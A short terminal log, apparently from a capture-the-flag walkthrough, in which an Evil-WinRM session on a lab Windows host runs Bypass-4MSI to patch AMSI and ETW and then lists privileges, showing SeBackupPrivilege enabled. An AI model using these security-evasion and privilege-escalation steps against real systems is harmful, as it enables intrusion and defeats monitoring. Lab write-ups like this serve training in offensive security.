 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
Info: Patching ETW, please be patient ..
[+] Success!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>